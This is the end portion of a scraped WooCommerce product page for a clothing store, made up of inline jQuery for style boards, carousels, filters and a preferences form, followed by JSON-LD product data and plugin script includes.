			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Clothing","@id":"https:\/\/splyxp.com\/product-category\/men\/clothing\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bottoms","@id":"https:\/\/splyxp.com\/product-category\/men\/clothing\/bottoms\/"}},{"@type":"ListItem","position":5,"item":{"name":"Shorts","@id":"https:\/\/splyxp.com\/product-category\/men\/clothing\/bottoms\/shorts\/"}},{"@type":"ListItem","position":6,"item":{"name":"Casablanca Swim Shorts","@id":"https:\/\/splyxp.com\/product\/casablanca-swim-shorts\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/casablanca-swim-shorts\/#product","name":"Casablanca Swim Shorts","url":"https:\/\/splyxp.com\/product\/casablanca-swim-shorts\/","description":"Whether it\u2019s time to hit the beach or you\u2019re just enjoying the sun by the pool, these white shorts from Casablanca make sure you do it in style. They\u2019re lined with quick-drying mesh, and completed with a simple rubber logo patch.","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/CASABLANCA-SWIM-SHORTS.jpg","sku":28035,"offers":[{"@type":"Offer","price":"159.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"159.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/casablanca-swim-shorts\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
